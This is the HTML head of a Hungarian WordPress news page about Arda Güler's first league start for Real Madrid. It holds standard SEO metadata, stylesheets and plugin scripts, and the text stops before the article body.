

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/
body_size: 59446
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Erdem Éva" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/","url":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/","name":"A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/#primaryimage"},"image":{"@id":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg","datePublished":"2024-04-27T06:53:57+00:00","dateModified":"2024-04-27T06:54:00+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d"},"breadcrumb":{"@id":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Sport","item":"https://turkinfo.hu/category/aktualis/sport/"},{"@type":"ListItem","position":4,"name":"A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d","name":"Erdem Éva","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Erdem Éva"},"url":"https://turkinfo.hu/language/hu/author/erdemeva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"c18a6717cb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/94911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=94911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett%2Faktualis%2Fsport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett%2Faktualis%2Fsport%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=3A2A66D371F903A87C765EC16A076106');
</script>    <script>
